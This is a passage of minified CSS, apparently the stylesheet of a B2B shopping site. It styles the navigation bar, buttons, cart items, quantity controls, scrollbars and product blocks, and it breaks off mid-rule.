.b-icon{position:absolute;right:12px;font-size:18px;color:#002433}.form-navbar-search{height:40px;width:100%!important;padding-left:18px;padding-right:48px;font-size:14px;background-color:#ebf1f4;border:none!important;color:#002433}.form-navbar-search::placeholder{color:#002433}button:focus,input:focus{outline:0!important;border:none!important;box-shadow:none!important}.nav-link>.text>div{font-size:10px;line-height:12px}.nav-button{width:max-content;margin-top:15px}.nav-button>a,.nav-button>a>.icon-badge{position:relative}.badge-cart:after{content:"";width:26px;height:26px;position:absolute;background-color:#ff495d;z-index:1;right:10px;top:12px;border-radius:50%}.badge-cart{margin-bottom:0}.badge-cart>span{z-index:2;display:inline-block;width:22px;text-align:center;position:relative;top:0;color:#fff;left:8px}.nav-item{margin-right:20px}.nav-item:last-child{margin-right:0}.nav-button .b-icon{font-size:18px!important;position:relative;top:-5px}.nav-button span{position:relative;margin-left:4px;top:-4px}.nav-dropdown-split .btn-account{width:130px;padding:0;margin:11px 0 0!important}.btn>a{color:#2c2d4e}.btn-account>.btn .b-icon{font-size:18px!important;position:relative;margin-right:8px}.btn-account>.btn{background-color:transparent;border:1px solid transparent;padding:0;font-size:12px!important;font-weight:500;letter-spacing:0;color:#103240}.btn-account>.btn>div{padding-top:7px;padding-bottom:7px;border-radius:4px}.btn-account>.btn:focus,.btn-account>.btn:hover,.btn-account>.btn:not(:disabled):not(.disabled).active,.btn-account>.btn:not(:disabled):not(.disabled):active,.show.btn-account .btn-secondary.dropdown-toggle{background-color:transparent!important;color:#103240;border-color:transparent!important}.btn-account .dropdown-toggle-split{padding:0}.icon-badge{background-color:#efefef;color:#fff;width:25px;height:25px;border-radius:50%;text-align:center;line-height:26px;display:inline-block;margin-left:0!important}.badge-alert{background-color:#ff495d}.form-control{font-size:unset;border-radius:4px}.lh-normal{line-height:1}.lh-1{line-height:1.25rem!important}.lh-2{line-height:1.75rem!important}.navbar-menu-list>.b-icon{transition:.3s}.navbar-menu-list.active>.rotate{transform:rotate(-180deg);-webkit-transform:rotate(-180deg)}.nav-block .nuxt-link-active,.nav-block a:hover{color:#0171cd;transition:.3s;text-decoration:none}.nav-block a{color:#2c2d4e;position:relative}.nav-block a:after{content:"";transition:.3s;border-bottom:1px solid transparent;width:100%;position:absolute;bottom:0;left:0}.nav-block a.nuxt-link-active:after,.nav-block a:hover:after{border-color:#0171cd}.navbar-second{top:74px;width:100%;display:block;background-color:#fff;padding:0;border-bottom:2px solid #f2f6f8;height:48px;position:fixed;z-index:1000}.navbar-second .nav-link{font-size:13px;color:#0171cd!important}.navbar-second .navbar-left{float:left;height:48px}.nav-link-flex .icon,.nav-link-flex>.nav-link,.navbar-second .navbar-left{display:flex;align-items:center}.nav-link-flex .icon{font-size:24px;margin-right:.75rem;position:relative}.waiting-order:before{content:"";border-right:2px solid #efefef;position:absolute;top:8px;height:28px}.waiting-order>a{margin-left:1.5rem}.waiting-order .icon>img{width:12px}.icon.icon-order{margin-right:.5rem}.badge-order{left:-8px;position:relative;top:-10px}.badge-order>span{z-index:2;display:inline-block;width:22px;text-align:center;position:relative;color:#fff;font-size:10px;left:7px}.badge-order:after{content:"";width:20px;height:20px;position:absolute;background-color:#ff495d;z-index:1;right:-6px;top:12px;border-radius:50%}.navbar-second .navbar-right{width:max-content;float:right;border-right:2px solid #0171cd;height:60px;position:relative}.navbar-second .navbar-right .doc-icon .b-icon{position:relative;font-size:32px;margin-top:5px;color:#454663}.navbar-second .navbar-right .doc-icon .b-count{position:absolute;left:34px;width:24px;text-align:center;color:#ff495d;font-weight:500}.navbar-second .navbar-right .doc-icon .b-notification{width:18px;height:18px;border-radius:50%;background-color:#ff6150;position:absolute;left:24px}.navbar-second .navbar-right:before{content:"";width:0;height:0;border-top:60px solid #0171cd;border-left:46px solid transparent;position:relative}.navbar-second .navbar-right:after{content:"";width:30px;height:30px;border-top:57px solid #f6fbfd;border-left:43px solid transparent;position:absolute;left:3px}.navbar-second .navbar-right .nav-item{border-bottom:2px solid #0171cd;margin-right:0;background-color:#f6fbfd}.navbar-second .navbar-right .nav-link{line-height:45px;padding-right:30px;padding-left:30px;color:#373857!important;font-size:16px!important;position:relative}.navbar-second .navbar-right .nav-link:last-child{padding-right:30px!important}.navbar-second .navbar-menu{font-size:14px;height:26px;top:2px;cursor:pointer;position:relative}.navbar-second .nav-right-b2b{margin-right:30px;height:48px;line-height:34px;float:right}.navbar-second .navbar-menu .bi-list{font-size:24px;color:#999;font-weight:500;top:5px;position:relative;margin-right:4px}.navbar-second .navbar-menu .navbar-menu-list{position:relative;top:-5px;display:inline;color:#2e2f50;padding:15px 30px;cursor:pointer}.custom-control.custom-checkbox{margin-top:0}.custom-control-label,.form-check-input{cursor:pointer}.custom-control-label:after,.custom-control-label:before{top:5px}.top>.custom-control-label:after,.top>.custom-control-label:before{top:0}.mid.custom-control,.top.custom-control{min-height:0}.mid>.custom-control-label:after,.mid>.custom-control-label:before{top:2px}.btn-full.btn-facebook{font-size:20px}.btn-facebook{color:#0171cd;border:1px solid #0171cd}.btn-facebook:hover{color:#0171cd}.btn-facebook>.icon-facebook>svg{margin-left:0;margin-top:0;position:relative;top:-2px;height:30px;margin-right:8px;color:#0171cd}.overlay,.overlay-aside{position:fixed;background-color:rgba(0,0,0,.5);width:100%;z-index:999;height:100vh;top:0;opacity:0;transition:.3s;pointer-events:none}.overlay-aside.show,.overlay.show{opacity:1;pointer-events:all}.overlay-aside{left:0;z-index:-1}.title,a.link,a.link:hover{color:#2c2d4e!important}.title>.title-info{position:relative;top:-2px;margin-left:15px;color:#2c2d4e;font-weight:200!important}.title>.title-info>.b-icon{font-size:14px;color:#999;margin-right:4px}.btn-icon-close{color:#aaa;transition:.3s;cursor:pointer;height:30px;width:30px;font-size:30px;line-height:0}.btn-icon-close.icon-small{height:24px;width:24px;font-size:24px}.btn-icon-close.icon-xs{height:16px;width:16px;font-size:16px}.btn-icon-close:hover{color:#2c2d4e}.btn-icon-cancel,.btn-icon-check,.btn-icon-edit{color:#5d5d63;cursor:pointer;position:absolute;opacity:.5}.btn-icon-check{color:green;left:6px}.btn-icon-cancel{color:#ff001e;left:32px}.btn-icon-edit{width:20px;padding:4px;top:2px;height:20px}.btn-icon-cancel,.btn-icon-check{font-size:24px;top:2px}.btn-icon-cancel:hover,.btn-icon-check:hover,.btn-icon-edit:hover{opacity:1}.btn-small{min-width:100px!important;padding:4px 0!important;line-height:20px}.btn-on.btn-lg{height:34px}.btn-on.btn-lg.fs-14{height:40px}.btn-on.btn-input{height:32px}.btn-xl{height:44px}.btn-on{min-height:32px;cursor:pointer;color:#fff;text-align:center;border:none;background:-webkit-linear-gradient(#01a0df,#0148cd);background:-moz-linear-gradient(#01a0df,#0148cd);background:-o-linear-gradient(#01a0df,#0148cd);background:linear-gradient(#01a0df,#0148cd);background-size:1px 60px;border-radius:4px;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.btn.btn-on:focus,.btn.btn-on:hover{color:#fff;background-position:10px;border:none!important}.btn-on-secondary.btn-small,.btn-on.btn-small{line-height:20px;font-size:12px}.btn.btn-default,.btn.btn-default:focus,.btn.btn-default:hover{line-height:16px!important;padding:7px 0!important}.btn.btn-form-control,.btn.btn-form-control:focus,.btn.btn-form-control:hover{line-height:32px!important;padding:0!important}.btn-on.btn-small:focus,.btn-on.btn-small:hover{color:#fff;line-height:20px;background-position:20px;border:none!important}.btn-on.btn-md,.btn-on.btn-md:focus,.btn-on.btn-md:hover{padding:8px 0!important;border:none!important}.btn-on-danger{cursor:pointer;color:#fff;text-align:center;border:none;padding:7px 0!important;background:-webkit-linear-gradient(#ff566b,#ff1935);background:-moz-linear-gradient(#ff566b,#ff1935);background:-o-linear-gradient(#ff566b,#ff1935);background:linear-gradient(#ff566b,#ff1935);background-size:1px 60px;border-radius:4px;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.btn.btn-on-danger:focus,.btn.btn-on-danger:hover{color:#fff;background-position:10px;border:none!important}.btn-on-secondary{cursor:pointer;color:#2c2d4e;text-align:center;border:none;padding:4px 0!important;background:-webkit-linear-gradient(#eee,#cacfd2);background:-moz-linear-gradient(#eee,#cacfd2);background:-o-linear-gradient(#eee,#cacfd2);background:linear-gradient(#eee,#cacfd2);background-size:1px 60px;border-radius:4px;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.btn.btn-on-secondary:focus,.btn.btn-on-secondary:hover{color:#2c2d4e;background-position:10px;border:none!important}.btn-on-primary,.product-content a.btn-on-primary{font-weight:400;cursor:pointer;color:#2c2d4e!important;text-align:center;border:1px solid #bfc0cc;padding:8px 0;background:-webkit-linear-gradient(#f7f9fa,#dee4e7);background:-moz-linear-gradient(#f7f9fa,#dee4e7);background:-o-linear-gradient(#f7f9fa,#dee4e7);background:linear-gradient(#f7f9fa,#dee4e7);background-size:1px 60px;border-radius:4px;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.btn.btn-on-primary:focus,.btn.btn-on-primary:hover{color:#2c2d4e;background-position:10px;border-color:#bfc0cc!important}.btn-on-primary.btn-small{padding:3px 0!important}.btn-transparent{position:relative;color:#005aaa;font-weight:400!important;margin-bottom:5px}.btn.btn-transparent,.btn.btn-transparent:active,.btn.btn-transparent:focus{border:none!important;line-height:20px!important;padding:5px 0!important;color:#005aaa}.btn-transparent.active:after{content:"";position:absolute;height:3px;background-color:#01a0df;width:calc(100% + 10px);left:-5px;bottom:-5px}.outline-rounded>.btn{border-radius:20px;font-size:12px;background-color:transparent;padding:8px 18px;color:#2c2d4e}.outline-rounded>.btn:focus{border-color:#6c757d!important}.outline-rounded>.btn>.b-icon{top:-2px;position:relative;transition:.3s}.outline-rounded.show>.btn>.b-icon{transform:rotate(-180deg);-webkit-transform:rotate(-180deg)}.btn-on-dropdown>button{cursor:pointer;color:#2c2d4e;text-align:center;font-size:12px;border:1px solid #d4dce0!important;padding:5px 0!important;background:-webkit-linear-gradient(#f7f9fa,#dbe1e4);background:-moz-linear-gradient(#f7f9fa,#dbe1e4);background:-o-linear-gradient(#f7f9fa,#dbe1e4);background:linear-gradient(#f7f9fa,#dbe1e4);background-size:1px 60px;border-radius:4px;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.btn-on-dropdown>button:focus,.btn-on-dropdown>button:hover{color:#2c2d4e!important;padding:5px 0!important;background-position:20px;border:1px solid #d4dce0!important}.btn-on-dropdown.show>.btn-secondary.dropdown-toggle{color:#2c2d4e!important;background-position:20px}.btn-radio{background-color:#ebf1f4;text-align:center;color:#aaa;transition:.1s;line-height:20px;border-radius:4px;position:relative}.btn-radio.badge-approver .b-icon,.btn-radio.badge-rejected .b-icon,.btn-radio.badge-waiting .b-icon{left:-8px;top:-5px;position:absolute;font-size:16px;color:#fff;z-index:1}.btn-radio.badge-approver .b-icon{color:#54d2d2}.btn-radio.badge-rejected .b-icon{color:#fff;font-size:12px;left:-6px;top:-3px}.btn-radio.badge-waiting .b-icon{color:#8da7ca;left:-5px;top:-2px;font-size:10px}.btn-radio.badge-approver:after,.btn-radio.badge-rejected:after,.btn-radio.badge-waiting:after{content:"";position:absolute;width:16px;height:16px;background-color:#fff;left:-8px;top:-5px;border-radius:8px}.btn-radio.badge-rejected:after{background-color:#8da7ca}.btn-radio.badge-waiting:after{border:2px solid #8da7ca}.btn-radio.selected,.btn-radio:focus,.btn-radio:hover{color:#fff;text-align:center;font-size:16px;border:none;background:-webkit-linear-gradient(#0171cd,#0171cd);background:-moz-linear-gradient(#0171cd,#0171cd);background:-o-linear-gradient(#0171cd,#0171cd);background:linear-gradient(#0171cd,#0171cd);background-size:20px 40px;border-radius:4px;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.btn-extra{min-width:300px;padding:7px 0;font-size:1.8rem}.btn-submit{color:#fff;background-color:#0072ce}.btn-submit:focus,.btn-submit:hover{color:#fff;background-color:#0069be!important;border-color:#0069be!important}.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#37afaf!important;border-color:#37afaf!important}.btn-full{font-size:24px;width:100%;height:50px}.btn:focus{border:1px solid transparent!important}.btn-primary{background-color:#54d2d2!important;border-color:#54d2d2!important}.btn-red{color:#fff!important;background-color:#e20919;padding:15px 0}.btn-extra-small{font-size:10px;box-shadow:none!important;padding:0 8px}.btn-on-flip{background-color:#005aaa;color:#fff;width:100%;padding:8px}.btn-on-flip:hover{color:#fff;background-color:#024b8b}.btn-border{text-align:center;border:1px solid #005aaa;background-color:#fff;font-size:13px;border-radius:4px}.btn-border,.btn-border:hover{color:#005aaa}.btn-border:focus{border:1px solid #005aaa!important}.btn-fav{font-size:12px;color:#015b7f;border:1px solid #c1e9f8;width:44px;height:44px;background-color:#f5fcff}.btn-fav:focus,.btn-fav:hover{border:1px solid #c1e9f8!important}.btn-fav.active{color:#01a0df}.line.title>.btn{z-index:2;position:relative;float:right;top:3px;font-size:12px;padding:5px 12px!important}.line.title>.btn a{font-size:12px;color:#fff}.fsx{font-size:26px}.large-input .form-control{height:40px!important}.large-input .input-component.horizontal>.bi-search{bottom:11px;right:12px}.large-input.no-group .input-component.horizontal,.search-icon .input-component.horizontal,.search-inner .input-component{position:relative}.search-inner .input-component .bi-search{position:absolute;right:8px;top:9px;font-size:14px}.large-input.no-group .input-component.horizontal>.bi-search{bottom:10px;right:10px}.search-icon .input-component.horizontal>.bi-search{bottom:7px;right:10px}.form-block{max-width:460px;width:100%}.icon-status{position:absolute;bottom:13px;font-size:26px;right:20px;color:#999}.icon-status.danger,.radio-error .custom-control-label{color:#ff495d}.icon-status.success{color:green}.input-component.horizontal>.validate-text{top:7px;left:auto;right:15px;pointer-events:none}.input-component{display:flex;float:left}.input-component .mx-input::placeholder,.input-component input::placeholder,.input-component textarea::placeholder,.mx-input::placeholder{color:#aaa;font-size:12px;font-weight:300}.full-width .mx-datepicker{width:100%!important}label.datepicker{position:relative;margin-top:7px;margin-bottom:5px;font-size:13px;line-height:14px}.input-component select.form-control,.input-component select option{font-size:12px!important}div>.input-component:last-child{margin-right:0}.input-component>label{width:180px;position:relative;margin-top:7px;padding-left:30px;text-align:left;margin-bottom:5px;font-size:13px}.text-group .input-component>label{padding-left:0;font-size:13px;width:170px}.input-component:first-child>label{padding-left:0}.input-component>label.ext{width:0;padding:0 10px;margin-bottom:3px}.input-component textarea{height:auto;width:100%;padding:10px 15px;border:1px solid #ced4da;color:#495057;border-radius:4px;line-height:20px;resize:none}.input-component>textarea:focus{outline:none!important;border:1px solid #80bdff!important}.input-component.empty input,.input-component input.empty,.input-component input.warning,.input-component textarea.empty,.input-component textarea.empty:focus,.mx-datepicker.empty .mx-icon-calendar,.mx-datepicker.empty .mx-input{border-color:#ff495d!important;color:#ff495d!important}.input-component .mx-datepicker.empty .mx-input::placeholder,.input-component>.b-icon.empty,.input-component>input.empty::placeholder,.input-component>input.warning::placeholder,.input-component textarea.empty::placeholder{color:#fb9b8a!important}.input-component .icon-password{position:absolute!important;right:.75rem;bottom:9px;cursor:pointer;color:#999}.mx-input,.mx-input:focus,.mx-input:hover{border:1px solid #ced4da!important}.input-component select.form-control{padding:0 .5rem}.input-component select:after{content:"";color:red}.input-component.horizontal{display:block;position:relative}.input-component.horizontal>label{width:100%;padding-left:0;text-align:left;line-height:14px}div>.input-component.horizontal{padding-left:15px;padding-right:15px}div>.input-component.horizontal:first-child{margin-left:0;padding-left:0}div>.input-component.horizontal:last-child{margin-left:0;padding-right:0}.input-component.horizontal>label.ext{height:11px}.input-component .form-control{font-size:14px;height:32px}.input-component.horizontal>.bi-search{position:absolute;right:18px;bottom:23px;font-size:18px;color:#a9a9a9}.b-pagination>li>button,.b-pagination>li>span{font-size:12px!important}.validate-multiselect{display:inline-block;position:relative;width:100%}.input-component .validate-text,.validate-multiselect .validate-text,.validate-range-text{color:#ff495d;position:absolute;font-size:10px;left:0}.input-component .mx-datepicker-range{width:100%}.mx-datepicker-range{width:100%!important}.input-component .mx-input{border:1px solid #ced4da}.form-control:focus{outline:none!important;box-shadow:none;border:1px solid #ced4da!important}.form-navbar-search:focus{background-color:#ebf1f4;border:none!important;outline:none!important}.text-primary{color:#54d2d2!important}.text-primary-2{color:#29adad}.text-danger,.text-price{color:#ff495d!important}.text-remark{font-size:14px}.text-label{color:#777!important;font-size:16px}.text-sub{color:#7d7d7d}.b-form-file>label,.text-disabled{color:#aaa}.text-success{color:green!important}.text-group{color:#2c2d4e!important}.text-icon{color:#849ea9!important}.text-normal{color:#2c2d4e!important}.text-approve{color:#0171cd!important}.text-pending{color:#d2b2ed!important}.text-visit{color:#191970!important}.text-secondary{color:#a0aebb!important}.text-secondary>span{color:#313252}.summary .text-price{font-weight:500;font-size:20px}.bg-gradient-1{line-height:74px;color:#fff;height:74px;background-image:linear-gradient(90deg,#0171cd 0,#54d2d2),linear-gradient(180deg,#313252,#313252),linear-gradient(270deg,#0171cd,#ff495d 0)}.bg-gradient-1,.bg-gradient-2{font-size:22px;text-align:center}.bg-gradient-2{color:#313252;background-color:#fff}.vertical-line{width:2px;top:6px;height:100%;border-style:solid;border-width:1px;border-image-source:linear-gradient(0deg,#fff,#b9b9b9,#fff);border-image-slice:1}.n-bg{background-color:unset!important}.card-sm{max-width:400px;margin:auto}.card-md{max-width:600px;margin:auto}.card-search{background-color:#e5eef2;padding:1rem 1.5rem 0}div>.card{margin-bottom:2rem}div>.card:last-child{margin-bottom:0}.card{box-shadow:1px 1px 8px #d6d6d6;-webkit-box-shadow:1px 1px 8px #d6d6d6;border:none!important}.card-footer{border-color:#e4e7eb}.card-footer a{text-decoration:none;color:#0171cd}.line-through{text-decoration:line-through;color:#aaa}.text-link{color:#0171cd!important;cursor:pointer;font-weight:400}.card-account .card-header .media>img{height:45px}.card-account .card-header .media>.media-body{padding-top:2px}.card-account .account-title{font-size:14px;margin-bottom:12px;color:#66788a}.card-account .account-name{font-size:14px}.card-account .media>img{width:48px;height:48px}.card-body{padding:1rem 1.25rem}.card>.card-header>h5{margin-bottom:0}.card>.card-footer,.card>.card-header{background-color:#fff}.card-info{box-shadow:0 2px 6px 0 #e6f8ff;-webkit-box-shadow:0 2px 6px 0 #e6f8ff;border:1px solid #01a0df;background-color:#f5fcff;padding:1rem 1.5rem}.card-border.warning{border-color:#ffae43!important;background-color:#fff4e1}.container-wrapper [class*=col-] .card{margin-bottom:2rem}.container-wrapper [class*=col-] .card:last-child{margin-bottom:0}.container-content{max-width:100%;margin:auto}.container-content,.container-flex{padding:30px 0;background-color:#fff}.container-flex{display:flex}.content{background-color:#fff!important}.no-top-border{border-top:none!important}.no-bottom-border{border-bottom:none!important}hr{border-color:#d8e1e5;margin:0}.b2b-banner{background-size:cover;background-repeat:no-repeat;background-position:top;min-height:120px;padding-bottom:20px;font-stretch:normal;font-style:normal;letter-spacing:normal;line-height:normal;text-align:center}.b2b-banner .title{font-size:24px;font-weight:500;color:#fff!important;text-transform:uppercase;letter-spacing:2px}.ls-2{letter-spacing:2px}.b2b-banner .description{font-size:17px;letter-spacing:1px;color:#cecece}.card-none{border:none!important;box-shadow:none}.card-border{border:1px solid #979797!important;border-radius:4px;box-shadow:none}.card-border .text-group label{min-width:115px;width:115px;flex:0}.card-border .text-group.large-group label{width:180px}.card.merge-card{height:100%;margin-bottom:0;float:left;width:33.33%;border-right:none!important;border-left:none!important;border-radius:0}.merge-card .text-group{display:flex;word-break:break-word}div>.card.merge-card>.card-body,div>.card.merge-card>.header-hilight{border-right:1px solid #979797}div>.card.merge-card>.header-hilight{border-radius:0}div>.card.merge-card:first-child>.header-hilight{border-radius:4px 0 0 0}div>.card.merge-card:last-child>.header-hilight{border-radius:0 4px 0 0}div>.card.merge-card:last-child>.card-body,div>.card.merge-card:last-child>.header-hilight{border-right:none}div>.card.merge-card:first-child{border-left:1px solid #979797!important;border-radius:4px 0 0 4px}div>.card.merge-card:last-child{border-right:1px solid #979797!important;border-radius:0 4px 4px 0}.cart-list{border:1px solid #979797;margin-bottom:30px}.cart-list:last-child{margin-bottom:0}.cart-list .cart-header{background-color:#ebf1f4;border-radius:4px 4px 0 0;padding:10px 1.5rem;color:#313252;font-size:14px}.cart-list .cart-header label{margin-bottom:0}.cart-list .custom-control-label:after,.cart-list .custom-control-label:before{top:3px}.header-hilight{background-color:#f6fbfd;font-size:14px;padding:7px 1.25rem;border-radius:4px 4px 0 0;border-bottom:1px solid #979797!important;font-weight:500;color:#2c2d4e}.header-hilight.border{border:1px solid #979797!important;border-radius:0;padding:7px 24px;font-size:12px;font-weight:400}.product-name{line-height:22px;font-size:11px;color:#313252}.product-name a{color:#313252;font-size:12px}.cart-list .cart-header>span{font-weight:500;font-size:12px;margin-right:12px}.border-partition{width:1px;height:12px;background-color:#aaa;display:inline-block;position:relative;top:2px;margin:0 5px}.cart-list .cart-header>span:nth-child(3){margin-right:0}.product-price,.product-qty,.product-vat{text-align:left}.cart-body{padding:10px}.cart-item{display:flex;padding:20px 1.5rem;border-bottom:1px solid #d8e1e5}.cart-item:last-child{border-bottom:none}.cart-item .product-image>img{max-width:90px;width:100%}.cart-item.complete .product-image{min-width:90px}.cart-card .cart-item .product-detail{margin-left:1rem}.cart-item .product-detail{max-width:460px;width:100%}.cart-item .product-detail>.row{height:100%}.cart-item .product-price{position:relative;margin-left:15px;min-width:236px}.cart-item .product-qty{width:100px;margin-right:15px;margin-left:auto}.cart-item .product-price>.row>.col>div,.cart-item .product-qty>.row>.col>div{white-space:nowrap;margin-bottom:5px;min-width:100px}.sku-tag-empty{background-color:#ebeeef;color:grey;padding:3px 12px;border-radius:10px 0;font-size:10px;text-align:center}.qty-component>div{display:inline-block}.qty-component .btn-b-icon{top:0;vertical-align:top}.budget-control .control>label,.budget-control .control>span{display:block;text-align:center}.budget-control .control>label{margin-bottom:0;font-weight:500;letter-spacing:1px}.budget-control .control{width:max-content}.budget-control>.col:last-child .control{float:right}.progress-sm{margin-top:4px;height:6px}.product-desc,.product-id{color:#aaa}.product-from{display:flex;flex-wrap:wrap}.product-desc{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn-b-icon{background-color:#fff;border:1px solid #2db0e4;color:#0171cd;font-size:18px;padding:0 6px;border-radius:4px;position:relative;top:0;height:30px}.btn-b-icon:focus{border:1px solid #2db0e4!important;outline:none!important}.btn-b-icon:disabled{background-color:#e9ecef;border-color:#aaa;color:#aaa}.qty-component .form-control:disabled{border-color:#aaa!important}.btn-rounded,.btn-rounded:focus{width:60px;height:60px;border-radius:50%;border:1px solid #888!important;background-color:#fff}.btn-rounded.active,.btn-rounded.active:focus{border-color:#ff495d!important;background-color:#ff495d;color:#fff}.btn-rounded>.b-icon{font-size:24px!important}.btn-link{position:relative}.btn-link,.btn-link:focus,.btn-link:hover{text-decoration:none}.btn-blank{border:none;background-color:transparent}.btn-blank.disabled{opacity:.3}.qty-component .fix-qty{background-color:#ebf1f4;border:1px solid #2db0e4;height:30px;text-align:center;line-height:28px;width:56px;cursor:default}.qty-component .alert-limit-qty{border-color:#ff495d!important}.qty-component .form-control{border-radius:0;border-color:#2db0e4;height:30px;text-align:center;width:56px}.qty-component .form-control:focus{border-color:#2db0e4!important}.qty-component>.btn-link{margin-left:10px}.qty-component>.btn-link:last-child{margin-left:0}.qty-component>.btn-link:after{content:"|";color:#afafaf!important;font-weight:300;position:absolute;font-size:18px;right:-5px;top:4px}.cart-body .qty-component,.catalog-item .qty-component{min-width:104px;display:flex;justify-content:space-between}.cart-body .qty-component .form-control,.catalog-item .qty-component .form-control{border-radius:0;border-color:#2db0e4;height:30px;text-align:center;width:46px;font-size:10px;top:0;position:relative;padding-left:4px;padding-right:4px}.cart-body .qty-component .btn-b-icon,.catalog-item .qty-component .btn-b-icon{font-size:13px;padding:2px 5px;top:0;height:30px}.media-column-1{display:flex}.media-column-1 .product-image{margin-right:1rem;min-width:90px}.flex-1{flex:1 1 100%}.media-column-2{display:flex;margin-left:auto}.product-content .qty-component .form-control{border-radius:0;border-color:#2db0e4;height:36px;text-align:center;width:60px;font-size:14px;top:0;position:relative}.qty-component>.btn-link:last-child:after{display:none}.product-content .qty-component .btn-b-icon{font-size:20px;padding:0 7px;line-height:34px;height:36px}.btn-primary.btn-link,.btn-secondary.btn-link{border:none!important;background-color:transparent!important;font-size:14px}.btn-primary.btn-link:focus,.btn-primary.btn-link:hover{background-color:transparent!important;border:none!important;color:#02a0df!important}.btn-secondary.btn-link:focus,.btn-secondary.btn-link:hover{background-color:transparent!important;border:none!important;color:#afafaf!important}.btn-primary.btn-link{color:#02a0df}.btn-secondary.btn-link{color:#afafaf}.btn-text{border:none;background-color:transparent;color:#313252;font-size:18px}.btn-text:focus{border:none!important}.content>.card{margin-bottom:30px}.content>.card:last-child{margin-bottom:0}.card-hilight{box-shadow:none;border:1px solid #d8d8d8!important}.border-hilight{border:none!important}.border-hilight>.card-body,.border-hilight>.card-header{border:1px solid #0171cd!important}.border-hilight>.card-body{border-radius:0 0 .25rem .25rem}.card-hilight .card-header{background-color:#0171cd;color:#fff;font-size:14px;text-align:center;padding:7px 20px}.card-hilight .card-body{background-color:#ebf1f4}.border-box{border:1px solid #d8e1e5;padding:15px;border-radius:4px}.fs-80{font-size:80px!important}.fs-64{font-size:64px!important}.fs-60{font-size:60px!important}.fs-40{font-size:40px!important}.fs-34{font-size:34px!important}.fs-32{font-size:32px!important}.fs-30{font-size:30px!important}.fs-28{font-size:28px!important}.fs-26{font-size:26px!important}.fs-24{font-size:24px!important}.fs-22{font-size:22px!important}.fs-20{font-size:20px!important}.fs-18{font-size:18px!important}.fs-16,.fs-16 input{font-size:16px!important}.fs-15,.fs-15 input{font-size:15px!important}.fs-14,.fs-14 input{font-size:14px!important}.fs-13,.fs-13 input{font-size:13px!important}.fs-12,.fs-12 input{font-size:12px!important}.fs-12 .ui.dropdown.selected,.fs-12 .ui.search.dropdown>.text,.fs-12 .ui.selection.dropdown .menu>.item,.fs-12>div{font-size:12px!important;line-height:18px}.fs-11{font-size:11px!important}.fs-10{font-size:10px!important}.fs-9,.fs-9 input{font-size:9px!important}.fs-8,.fs-8 input{font-size:8px!important}.btn-select{font-weight:500;background-image:linear-gradient(0deg,#ecf1f4,#f1f6f8 50%);border:1px solid #9a9a9a}.btn-select:focus{border:1px solid #9a9a9a!important}.btn-cancel{font-weight:400;background-image:linear-gradient(0deg,#ecf1f4,#f1f6f8 50%);border:1px solid transparent;color:#2c2d4e}.btn-cancel:focus{border:1px solid transparent!important}.search-field{width:100%;position:relative}.search-field>.b-icon{position:absolute;right:15px;top:8px;font-size:18px;color:#999}.department-component{border-top:none!important;border:1px solid #ced4da}.no-group>.form-group{margin-bottom:0!important}.btn-group{display:flex!important}.btn-group.group-action{clear:both;flex:0 0 100%}.btn-group.group-action>button{margin-right:8px;flex:none;border-radius:4px!important}.btn-group.group-action>button:last-child{margin-right:0}.table-responsive{overflow-x:auto}.scroll-bar::-webkit-scrollbar{width:20px}.scroll-bar::-webkit-scrollbar-thumb{border:6px solid transparent;background-clip:padding-box;background-color:#c7ced4}.scroll-bar::-webkit-scrollbar-button{width:0;height:0;display:none}.scroll-bar::-webkit-scrollbar-corner{background-color:transparent}.scroll-bar-2::-webkit-scrollbar{width:8px;height:8px}.scroll-bar-2::-webkit-scrollbar-track{background:#ebf1f4}.scroll-bar-2::-webkit-scrollbar-thumb{background:#c6c6c6;border-radius:7px}.scroll-bar-2::-webkit-scrollbar-thumb:hover{background:#888}.scroll-bar-3::-webkit-scrollbar{width:6px;height:6px}.scroll-bar-3::-webkit-scrollbar-track{background:#e6e6e6}.scroll-bar-3::-webkit-scrollbar-thumb{background:#6ab0d3;border-radius:7px}.scroll-bar-3::-webkit-scrollbar-thumb:hover{background:#3d7e9e}.scroll-bar-4::-webkit-scrollbar{width:7px;height:7px}.scroll-bar-4::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:#c7ced4}.scroll-bar-4::-webkit-scrollbar-button{width:0;height:0;display:none}.scroll-bar-4::-webkit-scrollbar-corner{background-color:transparent}.scroll-bar-5::-webkit-scrollbar{width:20px}.scroll-bar-5::-webkit-scrollbar-thumb{border:6px solid transparent;background-clip:padding-box;background-color:#c6c6c6;border-radius:12px}.scroll-bar-5::-webkit-scrollbar-button{width:0;height:0;display:none}.scroll-bar-5::-webkit-scrollbar-corner{background-color:transparent}.scroll-bar-none{-ms-overflow-style:none;scrollbar-width:none}.scroll-bar-none::-webkit-scrollbar{display:none}.group-input{display:flex}.group-input input,.group-input input:focus{border-radius:0;height:35px;border-color:#19a9e2!important;border-right:none!important}.group-input>label{padding:6px 15px;border:1px solid #f2f6f7;min-width:160px}.group-input>label .b-icon{font-size:20px;margin-right:10px;color:#0180b2}.btn-add,.btn-add:focus,.btn-add:hover,.group-input>.btn-add{height:35px;min-width:94px;font-size:12px;border:1px solid #19a9e2!important;background-color:#f6fcff;color:#1aa0e0}.group-input>.btn-link{height:35px;min-width:100px;font-size:12px;color:#19a9e2;margin-left:15px}.group-input>.description{flex:0 0 100%;max-width:100%}.product-block .price{border-top:1px solid #efefef;position:relative;bottom:0;width:100%;height:40px}.product-block{display:block;height:100%;padding:0;text-align:left;position:relative;background-color:#fff}.product-block .product-img>img{width:100%;height:auto;margin:15px;max-width:150px;max-height:150px}.brand-tab-items .product-block .product-img>img,.tab-product-categories .product-block .product-img>img{margin:0 auto 